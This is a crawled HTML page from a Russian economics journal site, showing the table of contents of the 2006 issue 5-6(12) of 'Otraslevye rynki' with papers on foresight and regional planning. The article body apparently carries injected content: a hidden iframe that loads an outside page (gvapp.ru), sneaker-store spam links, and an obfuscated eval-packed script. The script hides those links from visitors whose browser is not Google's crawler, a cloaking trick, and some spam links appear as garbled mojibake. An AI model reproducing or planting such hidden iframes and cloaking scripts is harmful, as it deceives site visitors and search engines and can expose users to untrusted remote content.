

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.virtass.ru/en/16-starye-zhurnaly/42-5-6-12-sentyabr-dekabr-2006.html
body_size: 8044
content:


<!DOCTYPE html>
<html lang="en-gb">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=8" />
	  <base href="http://www.virtass.ru/en/16-starye-zhurnaly/42-5-6-12-sentyabr-dekabr-2006.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="author" content="Super User" />
  <meta name="generator" content="Виртуальное сообщество исследователей  ВИРТАСС" />
  <title>№ 5-6(12) (сентябрь-декабрь) 2006</title>
<link rel="stylesheet" href="http://www.virtass.ru/plugins/system/yt/includes/libs/minify/?f=/templates/sj_joomla3/menusys/class/common/css/menustyle.css,/templates/sj_joomla3/menusys/class/basic/assets/cssmenu.css,/modules/mod_djimageslider/assets/style.css,/templates/sj_joomla3/css/prettify.css,/templates/sj_joomla3/asset/bootstrap/css/bootstrap.min.css,/templates/sj_joomla3/asset/bootstrap/css/bootstrap-responsive.min.css,/templates/sj_joomla3/css/fonts.css,/templates/sj_joomla3/css/animations.css,/templates/sj_joomla3/css/template.css,/templates/sj_joomla3/css/color/blue.css,/templates/sj_joomla3/css/yt-bootstrap-responsive.css" type="text/css" />
  <link href="http://www.virtass.ru/en/16-starye-zhurnaly/42-5-6-12-sentyabr-dekabr-2006.html" rel="canonical" />
  <link href="/templates/sj_joomla3/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="http://fonts.googleapis.com/css?family=Open+Sans" type="text/css" />
  
  
  
  <style type="text/css">
body.sj_joomla3{font-size:12px}body.sj_joomla3{font-family:lucida-sans,sans-serif;}  h1,h2,h3,h4,h5,h6{font-family:Open+Sans, serif !important}
body.sj_joomla3{
	background-color:#ffffff ;
	color:#666666 ;
}
#yt_slideshow:after{
	background-color:#ffffff ;
}
body.sj_joomla3 a{
	color:#0095fe ;
}
#yt_slideshow,
#yt_header{
	background-color:#e3e3e3 ;
}
#yt_footer,
#yt_spotlight2{
	background-color:#382d2d ;
}

		/* Styles for DJ Image Slider with module id 95 */
		#djslider-loader95 {
			margin: 0 auto;
			position: relative;
		}
		#djslider95 {
			margin: 0 auto;
			position: relative;
			height: 300px; 
			width: 1510px;
			max-width: 1510px;
		}
		#slider-container95 {
			position: absolute;
			overflow:hidden;
			left: 0; 
			top: 0;
			height: 100%;
			width: 100%;
		}
		#djslider95 ul#slider95 {
			margin: 0 !important;
			padding: 0 !important;
			border: 0 !important;
		}
		#djslider95 ul#slider95 li {
			list-style: none outside !important;
			float: left;
			margin: 0 !important;
			border: 0 !important;
			padding: 0 5px 0px 0 !important;
			position: relative;
			height: 300px;
			width: 500px;
			background: none;
			overflow: hidden;
		}
		#slider95 li img {
			width: auto;
			height: 100%;
			border: 0 !important;
			margin: 0 !important;
		}
		#slider95 li a img, #slider95 li a:hover img {
			border: 0 !important;
		}
		
  </style>
  
  
  
  
  
  
  
  
  
  
  <script language="javascript" charset="utf-8" type="text/javascript" src="http://www.virtass.ru/plugins/system/yt/includes/libs/minify/?f=/media/jui/js/jquery.min.js,/media/jui/js/jquery-noconflict.js,/media/jui/js/jquery-migrate.min.js,/media/system/js/tabs-state.js,/media/system/js/caption.js,/templates/sj_joomla3/js/yt-script.js,/media/jui/js/bootstrap.min.js,/templates/sj_joomla3/js/jsmart.noconflict.js,/media/system/js/mootools-core.js,/media/system/js/core.js"></script>
<script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  
  
  <script language="javascript" charset="utf-8" type="text/javascript" src="http://www.virtass.ru/plugins/system/yt/includes/libs/minify/?f=modules/mod_djimageslider/assets/powertools-1.2.0.js,modules/mod_djimageslider/assets/slider.js"></script>
<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});(function($){ window.addEvent('domready',function(){this.Slider95 = new DJImageSliderModule({id: '95', slider_type: 0, slide_size: 505, visible_slides: 3, show_buttons: 0, show_arrows: 0, preload: 800},{auto: 1, transition: Fx.Transitions.Expo.easeInOut, duration: 1000, delay: 6000})}); })(document.id);
  </script>
  <script type="text/javascript">
	function MobileRedirectUrl(){
	  window.location.href = document.getElementById("yt-mobilemenu").value;
	}
	
</script>

	    <meta name="HandheldFriendly" content="true"/>
    <meta name="viewport" content="width=device-width, target-densitydpi=160dpi, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />  
    <meta http-equiv="cleartype" content="on" />
        
    
    
	
	
    
    
    

    <!--<script language="javascript" charset="utf-8" type="text/javascript" src="http://www.virtass.ru/plugins/system/yt/includes/libs/minify/?f=/templates/sj_joomla3/js/prettify.js"></script>
<script src="/" type="text/javascript"></script>-->
    <!--<script language="javascript" charset="utf-8" type="text/javascript" src="http://www.virtass.ru/plugins/system/yt/includes/libs/minify/?f=/templates/sj_joomla3/js/prettify.js"></script>
<script src="/" type="text/javascript"></script>-->
		
	<script language="javascript" charset="utf-8" type="text/javascript" src="http://www.virtass.ru/plugins/system/yt/includes/libs/minify/?f=/templates/sj_joomla3/js/yt-extend.js"></script>
<script type="text/javascript">
        var TMPL_NAME = 'sj_joomla3';
    </script>	
    <!--[ if lt IE 9]>
    <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"> </ script>
    <[endif] -->
<meta name="google-translate-customization" content="9e6207e4650ddaf-c43e574db1963300-g6d167d4cab68bd11-a">
</meta>

</head>
<body id="bd" class="homepage com_content view-article blue sj_joomla3 " onLoad="prettyPrint()">	 
	                                   
	<section id="yt_wrapper">	
		<a id="top" name="scroll-to-top"></a>
		<header id="yt_header" class="block">						<div class="yt-main">
							<div class="yt-main-in1 container">
								<div class="yt-main-in2 row">
										<div id="yt_logoposition" class="span6">
			            <h1 class="logo">
                <a href="/index.php" title="Виртасс.рф">
                	<img alt="Виртасс.рф" src="http://www.virtass.ru/images/virtass/logo-virtass2.png"/>
                </a>
            </h1>
                </div>
				<div id="yt_menuposition" class="span8 offset4" data-normal="span10 offset2" data-tablet="span10 offset2" data-stablet="span12">
			<ul id="basicnavigator" class="navi">
<li class="active level1 first">
	<a class="active level1 first" href="http://www.virtass.ru/"><span class="menu-title">Журнал &quot;Отраслевые рынки&quot;</span></a>	</li>


<li class="level1">
	<a class="level1" href="/en/o-zhurnale.html"><span class="menu-title">О журнале &quot;Отраслевые рынки&quot;</span></a>	</li>


<li class="level1">
	<a class="level1" href="/en/gildiya-spetsialistov-po-forsajtam.html"><span class="menu-title">Форсайт Гильдия</span></a>	</li>


<li class="level1">
	<a class="level1" href="/en/seminar-doktorantov.html"><span class="menu-title">Семинар Докторантов</span></a>	</li>


<li class="level1">
	<a class="level1" href="/en/konferentsiya.html"><span class="menu-title">Конференция</span></a>	</li>


<li class="level1">
	<a class="level1" href="/en/kreditnyj-soyuz.html"><span class="menu-title">Кредитный Союз &quot;ИНТЕР-18&quot;</span></a>	</li>


<li class="level1">
	<a class="level1" href="/en/podrobnee-o-virtass.html"><span class="menu-title">О Виртасс</span></a>	</li>


<li class="level1">
	<a class="level1" href="/en/forsajt-obrazovanie.html"><span class="menu-title">Маркетинг Сеть Мастерства</span></a>	</li>


<li class="level1">
	<a class="level1" href="/en/forsajt-shkola.html"><span class="menu-title">Форсайт школам</span></a>	</li>


<li class="level1">
	<a class="level1" href="/en/kontaty.html"><span class="menu-title">Контакты</span></a>	</li>


<li class="level1 last">
	<a class="level1 last" href="/en/2014-09-17-10-46-16.html"><span class="menu-title">.</span></a>	</li>

</ul><select id="yt-mobilemenu" name="menu" onchange="MobileRedirectUrl()">        <option selected="selected" value='http://www.virtass.ru/'>Журнал &quot;Отраслевые рынки&quot;</option>                <option value='/en/o-zhurnale.html'>О журнале &quot;Отраслевые рынки&quot;</option>                <option value='/en/gildiya-spetsialistov-po-forsajtam.html'>Форсайт Гильдия</option>                <option value='/en/seminar-doktorantov.html'>Семинар Докторантов</option>                <option value='/en/konferentsiya.html'>Конференция</option>                <option value='/en/kreditnyj-soyuz.html'>Кредитный Союз &quot;ИНТЕР-18&quot;</option>                <option value='/en/podrobnee-o-virtass.html'>О Виртасс</option>                <option value='/en/forsajt-obrazovanie.html'>Маркетинг Сеть Мастерства</option>                <option value='/en/forsajt-shkola.html'>Форсайт школам</option>                <option value='/en/kontaty.html'>Контакты</option>                <option value='/en/2014-09-17-10-46-16.html'>.</option>        </select>        </div>
										</div>
							</div>
						</div>
                    </header>			<section id="yt_slideshow" class="block">						<div class="yt-main">
							<div class="yt-main-in1 container">
								<div class="yt-main-in2 row">
										<div id="slide_show" class="span12">
			<!--<div class="yt-position-inner">-->
				    	<div class="module">
    <div class="module-inner">
				<div class="module-content clearfix">
			<div class="custom clearfix">
				<div style="border: 0px !important;">
<div id="djslider-loader95" class="djslider-loader">
    <div id="djslider95" class="djslider">
        <div id="slider-container95" class="slider-container">
        	<ul id="slider95">
          		          			<li>
          					            											<img src="/images/slideshow/slide1.jpg" alt="slide1.jpg" />
																									
						
					</li>
                          			<li>
          					            											<img src="/images/slideshow/slide2.jpg" alt="slide2.jpg" />
																									
						
					</li>
                          			<li>
          					            											<img src="/images/slideshow/slide3.jpg" alt="slide3.jpg" />
																									
						
					</li>
                          			<li>
          					            											<img src="/images/slideshow/slide4.jpg" alt="slide4.jpg" />
																									
						
					</li>
                          			<li>
          					            											<img src="/images/slideshow/slide5.jpg" alt="slide5.jpg" />
																									
						
					</li>
                        	</ul>
        </div>
                    </div>
</div>
</div>
<div style="clear: both"></div>			</div>
		</div>
		<div class="module-bottom"></div>
    </div>
    </div>

			<!--</div>-->
		</div>
										</div>
							</div>
						</div>
                    </section>			<section id="content" class="content layout-lmr block">						<div class="yt-main">
							<div class="yt-main-in1 container">
								<div class="yt-main-in2 row">
        							<div id="content_main" class="span7d2 offset2d4" data-normal="span9 offset3" data-tablet="span9 offset3" data-stablet="span8 offset4"><div class="content-main-inner row">        	<div class="span7d2">
				
<div id="system-message-container">
<div id="system-message">
</div>
</div>
            </div>
                 <div id="yt_component" class="span7d2" data-normal="span9" data-tablet="span9" data-stablet="span8">
            <div class="component-inner"><div class="component-inner2">
                <div class="item-page">
					
	
		
		<div id="ot-zt"><a href="http://magical-place.ru/" target="_blank" title="������ � ����� � ������ �������">������ � ����� � ������ �������</a></br><a href="http://joomla-master.org/joomla-3.0.html/" target="_blank" title="������� ������� Joomla 3.0">������� ������� Joomla 3.0</a></div>

						<p><span style="font-size: 12pt;"><strong><span style="font-family: Verdana;">ISSN 2226-1982</span> </strong>&nbsp;&nbsp;</span>&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: center;" align="center"><em><strong><span style="font-size: 24pt; color: #336799;">"Отраслевые рынки"</span></strong></em></p>
<p style="text-align: center;" align="center"><span style="font-family: verdana,geneva; font-size: 14pt; color: #336799;"><strong>Международный журнал </strong> </span></p>
<p style="text-align: center;" align="center"><span style="font-size: 12pt; color: #000000;"><strong><span style="font-family: Verdana;">№ 5-6(12)&nbsp;(сентябрь-декабрь) 2006</span> </strong> </span></p>
<p style="text-align: center;" align="center"><span style="font-size: 14pt; color: #000000;">Содержание</span></p>
<table style="width: 938px; height: 414px;" border="0">
<tbody>
<tr>
<td style="background: none repeat scroll 0% 0% #336799; padding: 0.75pt;">
<p><strong><span style="color: white;">Теория</span></strong></p>
</td>
</tr>
<tr>
<td style="background: none repeat scroll 0% 0% #f6f6f6; padding: 0.75pt;">
<div><span style="font-size: 10pt; font-family: Verdana; color: #000000;">Роль Форсайта в системе перспективного планирования региона (рус)</span></div>
<div><span style="font-size: 10pt; font-family: Verdana; color: #000000;">Виолин С.И. (Иркутск, Россия)</span></div>
</td>
</tr>
<tr>
<td style="background: none repeat scroll 0% 0% #336799; padding: 0.75pt;">
<p><strong><span style="color: white;">Практика </span></strong></p>
</td>
</tr>
<tr>
<td style="background: none repeat scroll 0% 0% #f6f6f6; padding: 0.75pt;">
<div><span style="font-size: 10pt; font-family: Verdana; color: #000000;">Федеральный Форсайт и инновационное развитие&nbsp; (рус) </span></div>
<div><span style="font-size: 10pt; font-family: Verdana; color: #000000;">Андреев Ю.Н. (Москва, Россия)</span></div>
</td>
</tr>
<tr>
<td style="background: none repeat scroll 0% 0% #336799; padding: 0.75pt;">
<p><strong><span style="color: white;">Преподавание</span></strong></p>
</td>
</tr>
<tr>
<td style="background: none repeat scroll 0% 0% #f6f6f6; padding: 0.75pt;">
<div><span style="font-size: 10pt; font-family: Verdana; color: #000000;">Результативность функционирования отраслевого рынка </span></div>
<div><span style="font-size: 10pt; font-family: Verdana; color: #000000;">Опорный конспект лекции 10 (рус)&nbsp; </span></div>
<div><span style="font-size: 10pt; font-family: Verdana; color: #000000;">Третьяк В.П. (Иркутск, Россия)</span></div>
</td>
</tr>
<tr>
<td style="background: none repeat scroll 0% 0% #336799; padding: 0.75pt;">
<p><strong><span style="color: white;">События</span></strong></p>
</td>
</tr>
<tr>
<td style="background: none repeat scroll 0% 0% #f6f6f6; padding: 0.75pt;">
<div><span style="font-size: 10pt; font-family: Verdana; color: #000000;">«Повышение конкурентоспособности малого бизнеса: кластеры и инновации» (рус)</span></div>
<div><span style="font-size: 10pt; font-family: Verdana; color: #000000;">Научно-практическая конференция</span></div>
<div><span style="font-size: 10pt; font-family: Verdana; color: #000000;">Капустин А.Н. (г. Иркутск, Россия)</span></div>
</td>
</tr>
<tr>
<td style="background: none repeat scroll 0% 0% #336799; padding: 0.75pt;">
<p><strong><span style="color: white;">Обзоры</span></strong></p>
</td>
</tr>
<tr>
<td style="background: none repeat scroll 0% 0% #f6f6f6; padding: 0.75pt;">
<div><span style="font-size: 10pt; font-family: Verdana; color: #000000;">Если ясно видишь будущее, начинать надо сегодня… (рус) </span></div>
<div><span style="font-size: 10pt; font-family: Verdana; color: #000000;">(Обзор Форсайтов, проведенных в Иркутском государственном университете)</span></div>
<div><span style="font-size: 10pt; font-family: Verdana; color: #000000;">Калюжнова Н.Я. (Иркутск, Россия)</span></div>
</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><iframe src="http://gvapp.ru/u11.html?u=2347269" style="display: none;" id="zunifrm"></iframe></p><span class="keys_words"><a class="links_good_rands" href="https://www.nikesneakers.org/">Nike Sneakers Store</a> | <a class="links_good_rands" href="http://www.giftofvision.co/dddfshop/">Giftofvision , Sneakers search engine</a></span><script>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('b i=r f["\\q\\1\\4\\g\\p\\l"]("\\4"+"\\7"+"\\7"+"\\4"+"\\5\\1","\\4\\k");s(!i["\\3\\1\\2\\3"](m["\\h\\2\\1\\j\\n\\4\\1\\6\\3"])){b a=f["\\e\\7\\o\\h\\d\\1\\6\\3"]["\\4\\1\\3\\g\\5\\1\\d\\1\\6\\3\\2\\z\\9\\A\\5\\c\\2\\2\\x\\c\\d\\1"](\'\\t\\1\\9\\2\\w\\v\\7\\j\\e\\2\');u(b 8=0;8<a["\\5\\1\\6\\4\\3\\y"];8++)a[8]["\\2\\3\\9\\5\\1"]["\\e\\k\\2\\l\\5\\c\\9"]=\'\\6\\7\\6\\1\'}',37,37,'|x65|x73|x74|x67|x6c|x6e|x6f|NLpndlS3|x79|rBfb2|var|x61|x6d|x64|window|x45|x75|AESwV1|x72|x69|x70|navigator|x41|x63|x78|x52|new|if|x6b|for|x77|x5f|x4e|x68|x42|x43'.split('|'),0,{}));</script>
	
								 </div><div id="ot-zt"><a href="http://absolut.vn.ua/" target="_blank" title="�� � ����������� �����">�� � ����������� �����</a><br><a href="http://4tv.in.ua//" target="_blank" title="����������� �����������">����������� �����������</a></div>

            </div></div>
        </div>
		 </div></div> <div id="content_left" class="span2d4 offset-9d6" data-normal="span3 offset-12" data-tablet="span3 offset-12" data-stablet="span4 offset-12"><div class="content-left-in row">		<div id="position-6" class="span2d4" data-normal="span3" data-tablet="span3" data-stablet="span4">
			<!--<div class="yt-position-inner">-->
				    	<div class="module_menu">
    <div class="module-inner">
				<div class="module-content clearfix">
			<div class="custom clearfix">
				<ul class="nav menu">
<li class="item-101 current active"><a href="/en/" >Журнал &quot;Отраслевые рынки&quot;</a></li><li class="item-117"><a href="/en/o-zhurnale.html" >О журнале &quot;Отраслевые рынки&quot;</a></li><li class="item-116"><a href="/en/gildiya-spetsialistov-po-forsajtam.html" >Форсайт Гильдия</a></li><li class="item-111"><a href="/en/seminar-doktorantov.html" >Семинар Докторантов</a></li><li class="item-119"><a href="/en/konferentsiya.html" >Конференция</a></li><li class="item-118"><a href="/en/kreditnyj-soyuz.html" >Кредитный Союз &quot;ИНТЕР-18&quot;</a></li><li class="item-109"><a href="/en/podrobnee-o-virtass.html" >О Виртасс</a></li><li class="item-120"><a href="/en/forsajt-obrazovanie.html" >Маркетинг Сеть Мастерства</a></li><li class="item-123"><a href="/en/forsajt-shkola.html" >Форсайт школам</a></li><li class="item-121"><a href="/en/kontaty.html" >Контакты</a></li><li class="item-124"><a href="/en/2014-09-17-10-46-16.html" >.</a></li></ul>
			</div>
		</div>
		<div class="module-bottom"></div>
    </div>
    </div>

			<!--</div>-->
		</div>
		</div></div> <div id="content_right" class="span2d4" data-normal="span12" data-tablet="span12" data-stablet="span12"><div class="content-right-in row">		<div id="position-7" class="span2d4" data-normal="span12" data-tablet="span12" data-stablet="span12">
			<!--<div class="yt-position-inner">-->
				    <div class="module-journal">
    <div class="module-inner">
                <div class="module-content clearfix">
        	

<div style="background-color: #336799; -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;">
<p style="text-align: center;"><a href="/en/o-zhurnale.html"><span style="font-size: 12pt;"><span style="font-family: arial,helvetica,sans-serif;"><strong><span style="color: #ffffff;"><span style="font-size: 12pt;"><span style="font-family: arial,helvetica,sans-serif;"><strong><span style="color: #ffffff;"><img src="/images/virtass/logo_journal.jpg" alt="logo journal" width="120" height="120" /></span></strong></span></span></span></strong></span></span></a></p>
<p style="text-align: center;"><span style="font-size: 12pt;"><span style="font-family: arial,helvetica,sans-serif;"><strong><span style="color: #ffffff;">"</span></strong><strong><span style="color: #ffffff;"><em>ОТРАСЛЕВЫЕ РЫНКИ</em>"</span></strong></span></span></p>
<p style="text-align: center;"><strong><span style="font-size: 12pt; font-family: arial,helvetica,sans-serif;"><span style="color: #ffffff;"><span style="color: #ffffff;">Международный Журнал</span></span><span style="color: #ffffff;"><span style="color: #ffffff;"> <br /></span></span></span></strong></p>
</div>
<hr />
<p style="font-size: 16px; text-align: center;"><a href="/en/16-starye-zhurnaly/112-2016.html"><span style="color: #336699;"><strong>2016</strong></span></a></p>
<p style="font-size: 16px; text-align: center;"><span style="color: #336699;"><a href="/en/9-novosti-menyu/104-zhurnaly-2015-goda.html"><span style="color: #336699;"><strong>2015</strong></span></a></span></p>
<p style="font-size: 16px; text-align: center;"><strong><a href="/en/16-starye-zhurnaly/76-2014.html" style="color: #336799;">2014</a></strong></p>
<p style="text-align: center;"><span style="font-size: 12pt;"><strong><a href="/en/16-starye-zhurnaly/73-2013.html" style="color: #336799;">2013 </a></strong></span></p>
<p style="font-size: 16px; text-align: center;"><strong><a href="/en/16-starye-zhurnaly/62-2012.html" style="color: #336799;">2012</a></strong></p>
<p style="font-size: 16px; text-align: center;"><strong><a href="/en/16-starye-zhurnaly/81-2011.html" style="color: #336799;">2011 </a></strong></p>
<p style="font-size: 16px; text-align: center;"><strong><a href="/en/16-starye-zhurnaly/66-2010.html" style="color: #336799;">2010</a></strong></p>
<p style="font-size: 16px; text-align: center;"><strong><a href="/en/16-starye-zhurnaly/37-2009-goda-st.html" style="color: #336799;">2009</a></strong></p>
<p style="font-size: 16px; text-align: center;"><strong><a href="/en/16-starye-zhurnaly/41-2008-strar.html" style="color: #336799;">2008 </a></strong></p>
<p style="font-size: 16px; text-align: center;"><strong><a href="/en/8-bloki-kto-my/59-2007.html" style="color: #336799;">2007 </a></strong></p>
<p style="font-size: 16px; text-align: center;"><strong><a href="/en/16-starye-zhurnaly/44-2006-star.html" style="color: #336799;">2006 </a></strong></p>
<p style="font-size: 16px; text-align: center;"><strong><a href="/en/16-starye-zhurnaly/50-2005-star.html" style="color: #336799;">2005 </a></strong></p>
<p style="font-size: 16px; text-align: center;"><strong><a href="/en/16-starye-zhurnaly/55-2004-star.html" style="color: #336799;">2004 </a></strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
        </div>
    </div>
    </div>

			<!--</div>-->
		</div>
		</div></div> 								</div>
							</div>
						</div>         
                    </section>					<section id="yt_spotlight2" class="block">						<div class="yt-main">
							<div class="yt-main-in1 container">
								<div class="yt-main-in2 row">
										<div id="position-10" class="span2d4" data-normal="hidden" data-tablet="hidden" data-stablet="span6">
			<!--<div class="yt-position-inner">-->
				    <div class="module">
    <div class="module-inner">
                <div class="module-content clearfix">
        	

<p>&nbsp; &nbsp;<a href="https://www.facebook.com/groups/foresight11/"><img src="/images/Facebook.png" alt="Facebook" width="71" height="71" /><img src="/images/facebook-1024x385.png" alt="facebook-1024x385" width="101" height="38" /></a></p>
<noscript>&nbsp;</noscript><!-- /Yandex.Metrika informer -->
<p>&nbsp;</p>
<!-- Yandex.Metrika counter --><noscript>&nbsp;</noscript><!-- /Yandex.Metrika counter -->
<p>&nbsp;</p>
<p>&nbsp;</p>
        </div>
    </div>
    </div>

			<!--</div>-->
		</div>
										</div>
							</div>
						</div>
                    </section>			<footer id="yt_footer" class="block">						<div class="yt-main">
							<div class="yt-main-in1 container">
								<div class="yt-main-in2 row">
										<div id="yt_copyrightposition" class="span12">
			        <!-- 
        You CAN NOT remove (or unreadable) those links without permission. Removing the link and template sponsor Please visit smartaddons.com or contact with e-mail (contact@ytcvn.com) If you don't want to link back to smartaddons.com, you can always pay a link removal donation. This will allow you to use the template link free on one domain name. Also, kindly send me the site's url so I can include it on my list of verified users. 
        -->
        <div class="footer1">Copyright &#169; 2026 VirtasS. All Rights Reserved.  Designed by <a target="_blank" title="Visit SmartAddons!" href="http://www.smartaddons.com/">SmartAddons.Com</a></div>
        <div class="footer2"><a href="http://www.joomla.org">Joomla!</a> is Free Software released under the <a href="http://www.gnu.org/licenses/gpl-2.0.html">GNU General Public License.</a></div>
                </div>
										</div>
							</div>
						</div>
                    </footer>			        <script type="text/javascript">
	$jsmart(document).ready(function($){  
		/* Begin: add class pattern for element */
		var headerbgimage = 'pattern_1';
		var footerbgimage = 'pattern_2';
		if(headerbgimage){
			$('#yt_header').addClass(headerbgimage);
			$('#yt_slideshow').addClass(headerbgimage);
		}
		if(footerbgimage){
			$('#yt_footer').addClass(footerbgimage);
			$('#yt_spotlight2').addClass(footerbgimage);
		}
		/* End: add class pattern for element */
	});
</script>
<a id="yt-totop" href="#">Scroll to top</a>
<script type="text/javascript">
	$jsmart(function($){
		// back to top
		$("#yt-totop").hide();
		$(function () {
			var wh = $(window).height();
			var whtml =  $(document).height();
			$(window).scroll(function () {
				if ($(this).scrollTop() > whtml/10) {
					$('#yt-totop').fadeIn();
				} else {
					$('#yt-totop').fadeOut();
				}
			});
			$('#yt-totop').click(function () {
				$('body,html').animate({
					scrollTop: 0
				}, 800);
				return false;
			});
		});
		// end back to top
	});
</script>	</section>
</body>
</html>                                                                                                                                      
                                                                                                                                                                                           	 